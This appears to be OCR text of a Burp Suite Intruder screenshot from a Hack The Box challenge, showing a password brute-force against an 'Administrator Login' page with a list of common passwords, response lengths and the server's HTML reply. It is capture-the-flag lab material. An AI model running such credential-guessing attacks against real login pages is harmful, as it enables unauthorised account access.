 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
740 rcno5ev1kl89ej1r9vup74pgr3 leonardo 200 809
0 200 665
1 rcno5ev1kl89ej1r9vup74pgr3 123456 200 665
2 rcno5ev1kl89ej1r9vup74pgr3 123456789 200 665
3 rcno5ev1kl89ej1r9vup74pgr3 111111 200 665
4 rcno5ev1kl89ej1r9vup74pgr3 password 200 665
5 rcno5ev1kl89ej1r9vup74pgr3 qwerty 200 665
6 rcno5ev1kl89ej1r9vup74pgr3 abc123 200 665
8 rcno5ev1kl89ej1r9vup74pgr3 password1 200 665
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 26 Dec 2019 09:02:27 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 618
Connection: close
Content-Type: text/html; charset=UTF-8
<h1 style='color: #fff;'>HTB }</h1><script type="text/javascript">
window.location = "noooooooope.html"
</script>
<html>
<head>
<title>Login - Lernaean</title>
</head>
<body style="background-color: #cd4e7b;">
<center>
<br><br><br>
<h1><u>Administrator Login</u></h1>
<h2>--- CONFIDENTIAL ---</h2>
<h2>Please do not try to guess my password!</h2>
<form method="POST">
<input type="password" name="password"><br><br>
<input type="submit" value="Submit">
? < + > Type a search term 0 matches
Finished